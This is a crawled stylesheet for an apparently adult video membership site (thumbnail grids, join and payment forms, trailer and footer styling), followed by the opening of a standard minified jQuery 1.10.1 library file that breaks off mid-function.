	display: block
}

.icon-youtube {
	background-position: 0 -2521px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-video {
	background-position: 0 -2486px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-models {
	background-position: 0 -2155px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-sites {
	background-position: 0 -2295px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-categories {
	background-position: 0 -1927px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-latest {
	background-position: 0 -2120px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-plan {
	background-position: 0 -2190px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-create {
	background-position: 0 -1962px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-related {
	background-position: 0 -2225px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-add-fav {
	background-position: 0 -1892px;
	height: 35px;
	width: 35px;
	margin: 0px;
	float: left;
	display: block
}

.icon-rem-fav {
	background-position: 0 -2260px;
	height: 35px;
	width: 35px;
	margin: 0px;
	float: left;
	display: block
}

.icon-small-models {
	background-position: 0 -2330px;
	height: 20px;
	padding-left: 25px;
	margin-right: 10px
}

.icon-small-pictures {
	background-position: 0 -2350px;
	height: 20px;
	padding-left: 25px;
	margin-right: 10px
}

.icon-small-videos {
	background-position: 0 -2370px;
	height: 20px;
	padding-left: 25px;
	margin-right: 10px
}

.join-ico-hd {
	background-position: 0 -2665px;
	height: 48px;
	width: 48px
}

.join-ico-flv {
	background-position: 0 -2617px;
	height: 48px;
	width: 48px
}

.join-ico-apple {
	background-position: 0 -2569px;
	height: 48px;
	width: 48px
}

.join-ico-photo {
	background-position: 0 -2761px;
	height: 48px;
	width: 48px
}

.join-ico-zipped {
	background-position: 0 -2953px;
	height: 48px;
	width: 48px
}

.join-ico-secure {
	background-position: 0 -2857px;
	height: 48px;
	width: 48px
}

.join-ico-satisfaction {
	background-position: 0 -2809px;
	height: 48px;
	width: 48px
}

.join-ico-updates {
	background-position: 0 -2905px;
	height: 48px;
	width: 48px
}

.join-ico-nodrm {
	background-position: 0 -2713px;
	height: 48px;
	width: 48px
}

.nav {
	width: auto;
	margin: 0 auto;
	text-align: center;
	padding: 30px 0
}

.nav a {
	color: #000;
	text-decoration: none;
	display: inline-block;
	margin: 1px;
	background-position: 0 -3204px;
	background-repeat: repeat-x;
	border: 1px solid #e5e2e2;
	text-align: center;
	width: auto;
	min-width: 16px;
	padding: 0 10px;
	line-height: 36px;
	font-size: 14px;
	box-shadow: 0px 1px 0px rgba(100, 100, 100, 0.4);
	-webkit-box-shadow: 0px 1px 0px rgba(100, 100, 100, 0.4);
	-moz-box-shadow: 0px 1px 0px rgba(100, 100, 100, 0.4)
}

.nav a.current,
.nav a:hover {
	color: #fff;
	text-decoration: none;
	background-position: 0 -3168px;
	background-repeat: repeat-x
}

.titleBanner {
	border: 4px solid #2c2c2c;
	padding: 3px;
	background: #4b4b4b;
	margin-bottom: 10px
}

.titleBanner-content {
	background-position: 0 0;
	background-repeat: repeat-x;
	padding: 14px;
	border: 3px solid #666666;
	text-align: center;
	font-size: 14px;
	color: #fff
}

.titleBanner-content p {
	margin: 0
}

.th-wrapper {
	margin: 5px
}

.th-wrapper ul {
	margin: 0;
	padding: 0;
	list-style-type: none
}

.th-wrapper li {
	float: left
}

.th-wrapper li.cat {
	display: block;
	float: none;
	margin-left: 10px
}

.th-wrapper .video-thumb {
	max-width: 928px
}

.th-wrapper .back {
	margin: 4px;
	padding: 5px;
	background-image: url([data-uri]);
	position: relative
}

.th-wrapper .thumb {
	padding: 10px;
	background: #2d2d2d;
	overflow: hidden;
	position: relative
}

.th-wrapper .thumb-white {
	padding: 10px;
	background: #fff;
	overflow: hidden;
	position: relative
}

.th-wrapper .back-fhg {
	margin: 2px;
	padding: 1px;
	background: #888;
	position: relative
}

.th-wrapper .thumb-fhg {
	padding: 3px;
	background: #2d2d2d;
	overflow: hidden;
	position: relative
}

.th-wrapper img.highlight:hover {
	FILTER: alpha(Opacity=75);
	opacity: 0.75
}

.th-wrapper h3 {
	color: #ccc;
	margin: 0px;
	padding: 0px
}

.th-wrapper .like {
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	height: 25px;
	width: 120px;
	position: absolute;
	z-index: 1;
	font-size: 0.8em;
	line-height: 28px;
	color: #fff;
	right: 0px;
	bottom: 12px;
	display: block;
	text-align: center
}

.th-wrapper .favorite {
	text-align: left
}

.th-wrapper .title_desc {
	height: 44px
}

.th-wrapper .act_list {
	height: 22px
}

.th-wrapper .favorite-bookmark {
	height: 40px;
	width: 55px;
	position: absolute;
	z-index: 1;
	font-size: 0.8em;
	line-height: 40px;
	color: #fff;
	right: 0px;
	bottom: 0px;
	display: block;
	text-align: right
}

.th-wrapper .th_video_duration {
	position: absolute;
	bottom: 5px;
	right: 5px;
	text-align: center;
	padding: 2px 10px;
	background-position: 0 -1154px;
	height: 18px;
	width: auto;
	background-repeat: repeat-x;
	text-transform: uppercase;
	color: #fff;
	font-weight: bold;
	font-size: 14px;
	display: block
}

.th-wrapper .th_photo_count {
	position: absolute;
	bottom: 5px;
	left: 5px;
	text-align: center;
	padding: 2px 10px;
	background-position: 0 -1154px;
	height: 18px;
	width: auto;
	background-repeat: repeat-x;
	text-transform: uppercase;
	color: #fff;
	font-weight: bold;
	font-size: 14px;
	display: block
}

.th-wrapper .ico-photo {
	background-position: 0 -1876px;
	height: 16px;
	width: 20px;
	display: block;
	float: left
}

.th-wrapper .icon-hd {
	background-position: 0 -2045px;
	height: 27px;
	width: 47px;
	position: absolute;
	z-index: 1;
	right: 5px;
	top: 5px;
	display: block
}

.th-wrapper .play-button {
	width: 100px;
	height: 100px;
	margin-left: -50px;
	margin-top: -50px;
	position: absolute;
	top: 40%;
	left: 50%;
	border: 4px solid #fff;
	background: #111;
	border-radius: 54px;
	FILTER: alpha(Opacity=80);
	opacity: 0.80
}

.th-wrapper .play-button span {
	position: absolute;
	top: 14px;
	left: 30px;
	width: 0;
	height: 0;
	border-top: 36px solid transparent;
	border-bottom: 36px solid transparent;
	border-left: 60px solid #fff;
	FILTER: alpha(Opacity=80);
	opacity: 0.80
}

.th-wrapper .play-button span:hover {
	FILTER: alpha(Opacity=100);
	opacity: 1
}

.th-wrapper .flag {
	background-position: 0 -1814px;
	height: 22px;
	float: right;
	padding-left: 30px
}

.th-wrapper .category-title {
	display: block;
	background-position: 0 -474px;
	background-repeat: repeat-x;
	text-align: left;
	position: absolute;
	z-index: 1;
	bottom: 15px;
	left: 15px;
	padding: 3px 10px;
	color: #fff;
	font-size: 1.3em;
	font-weight: normal;
	font-style: normal
}

.th-wrapper .preview-title {
	display: block;
	background-position: 0 -474px;
	background-repeat: repeat-x;
	text-align: center;
	position: absolute;
	z-index: 1;
	top: 30%;
	left: 30%;
	padding: 3px 10px;
	color: #fff;
	font-size: 2.0em;
	font-weight: normal;
	font-style: normal
}

.th-wrapper .learn-icon {
	text-align: center;
	font-size: 1.1em
}

.th-wrapper .learn-desc {
	text-align: center;
	padding: 2px
}

.th-wrapper .learn-join {
	text-align: left;
	padding: 2px
}

.th-wrapper .ico-th-model-hover {
	display: block;
	background: url(https://siska.video/images/ico-play.png);
	height: 120px;
	width: 120px;
	margin: 10% auto;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	opacity: 1.0
}

.th-wrapper .th-hover {
	display: none;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	position: absolute;
	z-index: 4;
	left: 0;
	right: 0;
	text-align: center;
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	background: none;
	line-height: 20px;
	margin: 0 auto;
	font-family: Arial, sans-serif;
	opacity: 0.30;
	width: 100%;
	height: 100%;
	background-color: #000000;
	background-image: none;
	background-repeat: repeat;
	background-attachment: scroll;
	background-position: 0% 0%;
	background-clip: border-box;
	background-origin: padding-box;
	background-size: auto auto
}

.th-wrapper a:hover .th-hover {
	display: block
}

.th-wrapper-s {
	font-size: 0.8em
}

.th-wrapper-s h3 {
	font-size: 16px;
	line-height: 24px
}

.th-wrapper-s .like {
	font-size: 0.8em
}

.th-wrapper-s li a {
	font-size: 13px
}

.th-wrapper-s span {
	font-size: 13px
}

.video-info {
	margin: 0 10px;
	padding: 0;
	font-size: 16px
}

.video-info a {
	font-size: 16px
}

.video-info hr {
	border: none;
	height: 1px;
	width: 100%;
	background-position: 0 -1763px;
	background-repeat: repeat-x
}

.video-info h2 {
	font: normal 24px Tahoma, Geneva, sans-serif;
	color: #CCC;
	text-decoration: none;
	margin: 0;
	padding: 0;
	letter-spacing: -0.05em
}

.video-info strong {
	display: block
}

.video-description h2 {
	margin: 0;
	padding: 0
}

.video-description p {
	margin: 5px
}

#model {
	width: 100%
}

#model ul {
	margin: 0;
	padding: 0;
	list-style-type: none
}

#model li {
	float: left
}

.video-downloads {
	padding: 10px;
	background: #2d2d2d;
	font-size: 20px;
	margin: 5px
}

.video-downloads ul {
	margin: 0;
	padding: 0;
	list-style-type: none
}

.video-downloads li {
	float: left
}

.video-downloads a {
	margin: 1px;
	padding-top: 5px;
	height: 45px;
	display: block;
	background-position: 0 -1764px;
	background-repeat: repeat-x;
	text-align: center;
	font-size: 1em;
	color: #fff
}

.video-downloads a:hover {
	background: #fd6262;
	text-decoration: none;
	color: #fff
}

.video-downloads span {
	display: block;
	font-size: 0.5em
}

#shadow {
	display: none;
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-color: #000000;
	background-image: none;
	background-repeat: repeat;
	background-attachment: scroll;
	background-position: 0% 0%;
	background-clip: border-box;
	background-origin: padding-box;
	background-size: auto auto;
	opacity: 0.89
}

#videohtml5tour {
	-webkit-transform-style: preserve-3d
}

#videohtml5tour_html5_api {
	-webkit-transform-style: preserve-3d
}

.bx-wrapper .bx-prev {
	left: 10px;
	background-position: 0 -1665px
}

.bx-wrapper .bx-next {
	right: 10px;
	background-position: 0 -1729px
}

.bx-wrapper .bx-prev:hover {
	background-position: 0 -1633px
}

.bx-wrapper .bx-next:hover {
	background-position: 0 -1697px
}

.rate {
	line-height: 24px
}

.rate span {
	font-weight: bold;
	float: left
}

.rate input {
	background-position: 0 -3341px;
	width: 24px;
	height: 24px;
	border: 0;
	text-indent: -9999px;
	margin: 0 2px;
	padding: 0px;
	float: left
}

.rate input.down {
	background-position: -24px -3341px
}

.rate input:hover,
.rate input:focus {
	background-position: 0 -3365px
}

.rate input.down:hover,
.rate input.down:focus {
	background-position: -24px -3365px
}

.rate input:active {
	background-position: 0 -3389px
}

.rate input.down:active {
	background-position: -24px -3389px
}

.disabled .rate input,
.rate.busy input {
	background-position: 0 -3413px
}

.disabled .rate input.down,
.rate.busy input.down {
	background-position: -24px -3413px
}

.learn-htitle {
	font-size: 48px;
	color: #393b3d;
	background: url(images/more-ico-circle.gif) no-repeat left center;
	display: block;
	height: 65px;
	line-height: 65px;
	letter-spacing: -.06em;
	margin-left: 5px
}

.count {
	color: #fff;
	display: inline-block;
	float: left;
	margin-right: 46px;
	margin-left: 25px;
	font-size: 30px
}

.learn-title {
	font-size: 36px;
	text-align: center;
	letter-spacing: -.06em;
	margin: 10px 0;
	color: #ccc
}

.learn-subtitle {
	font-size: 30px;
	text-align: center;
	letter-spacing: -.06em;
	margin: 0;
	color: #ccc
}

.learn-steps {
	font-size: 24px;
	letter-spacing: -.06em;
	font-weight: bold;
	margin: 10px 0;
	color: #ccc
}

.join-title {
	font-size: 30px;
	letter-spacing: -.06em;
	margin: 10px 0;
	padding: 0;
	font-weight: normal;
	color: #ccc
}

.trailer-features {
	background-position: 0 -3001px;
	padding-left: 42px;
	font-size: 1.7em;
	text-align: left;
	display: block
}

.end-trailer-title {
	font-size: 36px;
	text-align: left;
	letter-spacing: -.06em;
	margin: 10px 0;
	color: #ccc;
	display: block;
	padding-bottom: 20px
}

.end-trailer-subtitle {
	font-size: 30px;
	text-align: left;
	letter-spacing: -.06em;
	margin: 0;
	color: #ccc;
	display: block;
	padding-bottom: 50px
}

.end-trailer {
	display: none;
	background-color: #fff;
	text-align: center;
	margin: 0px;
	height: 100%
}

.end-trailer-container {
	background-color: #fff;
	padding: 50px;
	color: #ccc;
	font-weight: normal;
	font-style: normal
}

.footer-text {
	display: block;
	background-position: 0 -954px;
	background-repeat: repeat-x;
	text-align: left;
	position: absolute;
	z-index: 1;
	bottom: 15px;
	right: 15px;
	padding: 35px 30px;
	color: #fff;
	font-size: 48px;
	letter-spacing: -.06em;
	font-weight: normal;
	font-style: normal
}

.footer-text b {
	display: block;
	font-size: 18px;
	font-weight: normal;
	letter-spacing: normal;
	text-indent: 10px;
	line-height: normal;
	margin-bottom: -10px
}

.footer-text:hover {
	text-decoration: none
}

.footer-link {
	display: block;
	text-align: center;
	margin: 0px 0;
	font-size: 48px;
	font-weight: bold;
	letter-spacing: -.06em;
	color: #CCC;
	text-transform: uppercase
}

.footer-link:hover {
	text-decoration: none
}

.footer-link span {
	font-size: 18px;
	color: #000;
	letter-spacing: normal;
	display: block
}

#footer {
	background-position: 0 -3522px;
	background-repeat: repeat-x;
	background-color: #000;
	text-align: left;
	color: #fff;
	padding: 20px;
	font-size: 14px
}

#footer img {
	display: block
}

#footer a {
	margin-right: 0px
}

#footer a:hover {
	color: #fff
}

#footer li:first-child {
	margin-left: -10px;
	margin-top: 65px;
	width: 42%
}

#footer h3 {
	color: #fff;
	margin: 2px
}

#footer h2 {
	margin: 2px
}

#footer a.webmaster {
	color: #fff
}

#footer .right {
	float: right
}

.join-icon {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color: #585858;
	width: 48px;
	height: 48px;
	padding: 10px
}

.review-site-our-price {
	display: inline-block;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color: #fff;
	margin: 5px;
	line-height: 48px;
	width: 100%;
	text-align: center;
	position: relative
}

.review-site-our-price .review-site-old-price {
	color: #999;
	font-weight: bold;
	font-size: 32px;
	text-decoration: line-through;
	display: inline-block
}

.review-site-new-price {
	display: inline-block;
	font-weight: bold;
	position: relative;
	color: #000;
	font-size: 36px;
	padding: 0px 52px 0px 15px
}

.review-site-new-price span {
	position: absolute;
	right: 15px;
	top: -8px;
	font-size: 14px
}

label {
	font: normal 14px Tahoma, Geneva, sans-serif;
	text-align: left;
	display: block;
	margin: 5px 0;
	cursor: pointer
}

.join_input {
	width: 100%;
	padding: 4px 0;
	margin: 0;
	background: #f3f3f3;
	color: #000;
	border: 1px solid #d2d2d2
}

.join_select {
	width: 190px;
	padding: 5px;
	font-size: 14px;
	background: #fff;
	border: 0 none;
	color: #000;
	border: 1px solid #acbec6
}

.paymentOpt {
	width: 100%;
	padding: 15px 0;
	text-align: left;
	background: #363636;
	font-size: 18px;
	color: #fff;
	cursor: pointer
}

label.paymentOpt input {
	float: left;
	margin-right: 0px;
	margin-left: 5px;
	opacity: 0
}

label.paymentOpt:hover,
label.paymentOpt:active {
	background: #CCC
}

label.joinOpt {
	display: block;
	height: 47px;
	font: normal 18px/18px Tahoma, Geneva, sans-serif;
	text-align: left;
	color: #000;
	cursor: pointer;
	background: #f3f3f3;
	border: 1px solid #d2d2d2;
	margin-bottom: 1px;
	position: relative;
	z-index: 0;
	padding: 15px 0 0 15px;
	margin-top: 0
}

label.joinOpt:hover,
label.joinOpt:active {
	background: #CCC;
	color: #fff
}

label.option_selected {
	background: #CCC;
	color: #fff
}

label.joinOpt input {
	float: left;
	margin: 10px 0px 10px 5px;
	display: block;
	margin: 0px;
	opacity: 0
}

label.joinOpt span {
	display: block;
	font-size: 0.7em
}

label.joinOpt .price {
	text-align: center;
	background: #373737;
	display: block;
	width: 115px;
	padding-top: 16px;
	text-align: center;
	font-size: 24px;
	color: #fff;
	height: 46px;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0
}

label.joinOpt .price strong {
	font-size: 10px;
	font-weight: normal
}

#girl {
	width: 373px;
	height: 745px;
	background: url(https://siska.video/images/pic-join.png) no-repeat;
	position: absolute;
	z-index: 1;
	top: -40px;
	right: -228px;
	overflow: hidden
}

@media (max-width: 1120px) {
	#topNav a {
		margin: 0 2px;
		font-size: 1.1em;
		padding: 0 10px
	}
}

@media (max-width: 1024px) {
	.end-trailer-title {
		padding-bottom: 20px
	}
	.end-trailer-subtitle {
		padding-bottom: 30px
	}
	.end-trailer-container {
		padding: 20px
	}
}

@media (max-width: 991px) {
	#menu-bar {
		background: none;
		display: none;
		position: fixed;
		z-index: 1500;
		top: 60px;
		right: 0px;
		opacity: 0.9;
		filter: alpha(opacity=90)
	}
	#topNav {
		width: 100%;
		z-index: 1500
	}
	#topNav ul {
		padding: 0;
		margin: 0;
		list-style-type: none;
		width: 100%;
		display: block
	}
	#topNav li {
		display: block;
		float: none;
		zoom: 1;
		background: #000
	}
	#topNav li:first-child {
		background: #000
	}
	#topNav li.join {
		background: #dc5757
	}
	#topNav li.member {
		background: #dc5757
	}
	#topNav a {
		background: none;
		color: #fff;
		display: block;
		*display: block;
		margin: 0 auto;
		text-shadow: none;
		border-top: 2px solid #fff;
		line-height: 48px;
		width: 100%;
		height: 48px
	}
	#features ul li {
		font-size: 0.7em
	}
	.btn-red-big {
		font: bold 26px Arial, Helvetica, sans-serif;
		letter-spacing: normal;
		margin-top: 10px
	}
	.btn-red-big a {
		font: bold 26px Arial, Helvetica, sans-serif;
		letter-spacing: normal;
		margin-top: 10px
	}
	.btn-red-big span {
		font: bold 12px Arial, Helvetica, sans-serif
	}
	.th-wrapper .flag {
		float: none;
		padding-left: 30px;
		display: block;
		width: 100%
	}
	.th-wrapper .end-title {
		padding: 20px
	}
	.footer-link {
		margin: 0;
		font-size: 32px;
		letter-spacing: -.06em
	}
	.footer-link span {
		font-size: 16px
	}
}

@media (max-width: 767px) {
	.sticky {
		position: fixed;
		top: 0;
		width: 100%;
		z-index: 100;
		background-color: #fff
	}
	.sticky2 {
		margin-top: 120px
	}
	#topBar {
		margin-bottom: 0px
	}
	.container-fhg a.round {
		-webkit-border-radius: 25px;
		-moz-border-radius: 25px;
		border-radius: 25px;
		background: #000;
		display: inline-block;
		font-size: 22px;
		padding: 10px 20px;
		text-transform: uppercase;
		color: #fff
	}
	.btn-red-medium a.large {
		font: bold 1.1em/3em Arial, Helvetica, sans-serif;
		color: #fff;
		letter-spacing: -.03em
	}
	.bold {
		font-size: 1.2em;
		letter-spacing: -.03em;
		font-weight: bold;
		margin-right: 2px
	}
	.icon-video {
		margin: 10px 5px
	}
	.icon-models {
		margin: 10px 5px
	}
	.icon-sites {
		margin: 10px 5px
	}
	.icon-latest {
		margin: 10px 5px
	}
	.title {
		height: 46px;
		text-align: left;
		line-height: 38px;
		overflow: hidden
	}
	.title h1,
	.title .big {
		padding-top: 5px;
		font-size: 20px;
		letter-spacing: normal
	}
	.title .bg {
		background-position: top right;
		margin-top: -10px
	}
	.th-wrapper {
		margin: 0px
	}
	.th-wrapper .back {
		margin: 2px;
		padding: 0px
	}
	.th-wrapper .thumb {
		padding: 0px
	}
	.th-wrapper h3 {
		font-size: 1.0em
	}
	.btn-red-big {
		margin-top: 5px
	}
	.btn-red-big a {
		margin-top: 5px
	}
	input .btn-red-big {
		margin-top: 5px
	}
	.nav {
		padding: 5px 0
	}
	.titleBanner {
		padding: 0px
	}
	.titleBanner-content {
		padding: 0px;
		border: 0px;
		font-size: 12px
	}
	.video-downloads2 {
		padding: 5px;
		margin: 0px
	}
	.video-downloads2 a {
		margin: 1px;
		padding-top: 10px;
		height: 40px;
		display: block;
		text-align: center;
		font-size: 0.8em;
		color: #fff
	}
	.video-downloads2 span {
		display: block;
		font-size: 0.5em
	}
	.vjs-default-skin .vjs-big-play-button {
		font-size: 1em
	}
	.vjs-default-skin .vjs-big-play-button:before {
		font-size: 1.5em;
		line-height: 1.8em
	}
	#model li {
		font-size: 0.9em
	}
	.icon-small-models {
		margin-right: 2px
	}
	.icon-small-pictures {
		margin-right: 2px
	}
	.icon-small-videos {
		margin-right: 2px
	}
	.small-center {
		text-align: center
	}
	.learn-htitle {
		font-size: 23px;
		background: url(images/more-ico-circle-s.gif) no-repeat left center;
		height: 30px;
		line-height: 30px;
		letter-spacing: -.06em;
		margin-left: 5px
	}
	.count {
		color: #fff;
		display: inline-block;
		float: left;
		margin-right: 18px;
		margin-left: 8px;
		font-size: 22px
	}
	.learn-title {
		font-size: 28px
	}
	.learn-subtitle {
		font-size: 22px
	}
	.learn-steps {
		font-size: 24px;
		letter-spacing: -.06em;
		font-weight: bold;
		margin: 10px 0
	}
	.join-title {
		font-size: 28px;
		text-align: center
	}
	.join-pad10 {
		padding: 0
	}
	.join-form-pad {
		margin: 5px
	}
	.join-pad {
		padding: 0px
	}
	label.joinOpt {
		font: normal 16px/16px Tahoma, Geneva, sans-serif;
		padding: 15px 0 0 10px
	}
	label.joinOpt .price {
		width: 90px
	}
	.join-list-features {
		padding: 5px
	}
	.join-features {
		font-size: 1.0em
	}
	.footer-link {
		margin: 40px 0;
		font: bold 30px Arial, Helvetica, sans-serif;
		letter-spacing: -.06em
	}
	.footer-link span {
		font-size: 14px
	}
	#footer {
		padding: 10px
	}
	#footer a {
		margin-right: 2px
	}
	#footer h3 {
		margin: 0;
		display: inline;
		font-size: 1em
	}
	#footer li {
		display: block
	}
	.end-trailer-title {
		font-size: 16px;
		text-align: center;
		letter-spacing: -.06em;
		margin: 0;
		color: #ccc;
		display: block;
		padding: 0
	}
	.end-trailer-subtitle {
		font-size: 14px;
		text-align: center;
		letter-spacing: -.06em;
		margin: 0;
		color: #ccc;
		display: block;
		padding: 5px
	}
	.end-trailer-container {
		padding: 1px
	}
	.trailer-features {
		background: none;
		padding: 0;
		font-size: 0.9em;
		text-align: center;
		display: block
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.siska.video/all.js?1
body_size: 83606
content:
/*
 jQuery JavaScript Library v1.10.1
 http://jquery.com/

 Includes Sizzle.js
 http://sizzlejs.com/

 Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-30T21:49Z
 Sizzle CSS Selector Engine v1.9.4-pre
 http://sizzlejs.com/

 Copyright 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-27
*/
(function(t,n){function Ea(a){var b=a.length,d=c.type(a);return c.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===d||"function"!==d&&(0===b||"number"===typeof b&&0<b&&b-1 in a)}function bc(a){var b=ab[a]={};c.each(a.match(C)||[],function(a,c){b[c]=!0});return b}function bb(a,b,d,e){if(c.acceptData(a)){var f=c.expando,g=a.nodeType,h=g?c.cache:a,k=g?a[f]:a[f]&&f;if(k&&h[k]&&(e||h[k].data)||d!==n||"string"!==typeof b){k||(k=g?a[f]=fa.pop()||c.guid++:f);h[k]||(h[k]=g?{}:{toJSON:c.noop});if("object"===typeof b||
"function"===typeof b)e?h[k]=c.extend(h[k],b):h[k].data=c.extend(h[k].data,b);a=h[k];e||(a.data||(a.data={}),a=a.data);d!==n&&(a[c.camelCase(b)]=d);"string"===typeof b?(d=a[b],null==d&&(d=a[c.camelCase(b)])):d=a;return d}}}function cb(a,b,d){if(c.acceptData(a)){var e,f,g=a.nodeType,h=g?c.cache:a,k=g?a[c.expando]:c.expando;if(h[k]){if(b&&(e=d?h[k]:h[k].data)){c.isArray(b)?b=b.concat(c.map(b,c.camelCase)):b in e?b=[b]:(b=c.camelCase(b),b=b in e?[b]:b.split(" "));for(f=b.length;f--;)delete e[b[f]];if(d?
!Fa(e):!c.isEmptyObject(e))return}if(!d&&(delete h[k].data,!Fa(h[k])))return;g?c.cleanData([a],!0):c.support.deleteExpando||h!=h.window?delete h[k]:h[k]=null}}}function db(a,b,d){if(d===n&&1===a.nodeType)if(d="data-"+b.replace(cc,"-$1").toLowerCase(),d=a.getAttribute(d),"string"===typeof d){try{d="true"===d?!0:"false"===d?!1:"null"===d?null:+d+""===d?+d:dc.test(d)?c.parseJSON(d):d}catch(e){}c.data(a,b,d)}else d=n;return d}function Fa(a){for(var b in a)if(("data"!==b||!c.isEmptyObject(a[b]))&&"toJSON"!==
b)return!1;return!0}function ta(){return!0}function ga(){return!1}function eb(){try{return q.activeElement}catch(a){}}function fb(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function Ga(a,b,d){if(c.isFunction(b))return c.grep(a,function(a,c){return!!b.call(a,c,a)!==d});if(b.nodeType)return c.grep(a,function(a){return a===b!==d});if("string"===typeof b){if(ec.test(b))return c.filter(b,a,d);b=c.filter(b,a)}return c.grep(a,function(a){return 0<=c.inArray(a,b)!==d})}function gb(a){var b=hb.split("|");
a=a.createDocumentFragment();if(a.createElement)for(;b.length;)a.createElement(b.pop());return a}function ib(a,b){return c.nodeName(a,"table")&&c.nodeName(1===b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function jb(a){a.type=(null!==c.find.attr(a,"type"))+"/"+a.type;return a}function kb(a){var b=fc.exec(a.type);b?a.type=b[1]:a.removeAttribute("type");return a}function Ha(a,b){for(var d,e=0;null!=(d=a[e]);e++)c._data(d,
"globalEval",!b||c._data(b[e],"globalEval"))}function lb(a,b){if(1===b.nodeType&&c.hasData(a)){var d,e,f;e=c._data(a);var g=c._data(b,e),h=e.events;if(h)for(d in delete g.handle,g.events={},h)for(e=0,f=h[d].length;e<f;e++)c.event.add(b,d,h[d][e]);g.data&&(g.data=c.extend({},g.data))}}function D(a,b){var d,e,f=0,g=typeof a.getElementsByTagName!==A?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==A?a.querySelectorAll(b||"*"):n;if(!g)for(g=[],d=a.childNodes||a;null!=(e=d[f]);f++)!b||c.nodeName(e,
b)?g.push(e):c.merge(g,D(e,b));return b===n||b&&c.nodeName(a,b)?c.merge([a],g):g}function gc(a){Ia.test(a.type)&&(a.defaultChecked=a.checked)}function mb(a,b){if(b in a)return b;for(var d=b.charAt(0).toUpperCase()+b.slice(1),c=b,f=nb.length;f--;)if(b=nb[f]+d,b in a)return b;return c}function T(a,b){a=b||a;return"none"===c.css(a,"display")||!c.contains(a.ownerDocument,a)}function ob(a,b){for(var d,e,f,g=[],h=0,k=a.length;h<k;h++)e=a[h],e.style&&(g[h]=c._data(e,"olddisplay"),d=e.style.display,b?(g[h]||
"none"!==d||(e.style.display=""),""===e.style.display&&T(e)&&(g[h]=c._data(e,"olddisplay",pb(e.nodeName)))):g[h]||(f=T(e),(d&&"none"!==d||!f)&&c._data(e,"olddisplay",f?d:c.css(e,"display"))));for(h=0;h<k;h++)e=a[h],!e.style||b&&"none"!==e.style.display&&""!==e.style.display||(e.style.display=b?g[h]||"":"none");return a}function qb(a,b,d){return(a=hc.exec(b))?Math.max(0,a[1]-(d||0))+(a[2]||"px"):b}function rb(a,b,d,e,f){b=d===(e?"border":"content")?4:"width"===b?1:0;for(var g=0;4>b;b+=2)"margin"===
d&&(g+=c.css(a,d+U[b],!0,f)),e?("content"===d&&(g-=c.css(a,"padding"+U[b],!0,f)),"margin"!==d&&(g-=c.css(a,"border"+U[b]+"Width",!0,f))):(g+=c.css(a,"padding"+U[b],!0,f),"padding"!==d&&(g+=c.css(a,"border"+U[b]+"Width",!0,f)));return g}function sb(a,b,d){var e=!0,f="width"===b?a.offsetWidth:a.offsetHeight,g=V(a),h=c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,g);if(0>=f||null==f){f=J(a,b,g);if(0>f||null==f)f=a.style[b];if(ua.test(f))return f;e=h&&(c.support.boxSizingReliable||f===a.style[b]);
f=parseFloat(f)||0}return f+rb(a,b,d||(h?"border":"content"),e,g)+"px"}function pb(a){var b=q,d=tb[a];d||(d=ub(a,b),"none"!==d&&d||(na=(na||c("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b.documentElement),b=(na[0].contentWindow||na[0].contentDocument).document,b.write("<!doctype html><html><body>"),b.close(),d=ub(a,b),na.detach()),tb[a]=d);return d}function ub(a,b){var d=c(b.createElement(a)).appendTo(b.body),e=c.css(d[0],"display");d.remove();
return e}function Ja(a,b,d,e){var f;if(c.isArray(b))c.each(b,function(b,c){d||ic.test(a)?e(a,c):Ja(a+"["+("object"===typeof c?b:"")+"]",c,d,e)});else if(d||"object"!==c.type(b))e(a,b);else for(f in b)Ja(a+"["+f+"]",b[f],d,e)}function vb(a){return function(b,d){"string"!==typeof b&&(d=b,b="*");var e,f=0,g=b.toLowerCase().match(C)||[];if(c.isFunction(d))for(;e=g[f++];)"+"===e[0]?(e=e.slice(1)||"*",(a[e]=a[e]||[]).unshift(d)):(a[e]=a[e]||[]).push(d)}}function wb(a,b,d,e){function f(k){var m;g[k]=!0;
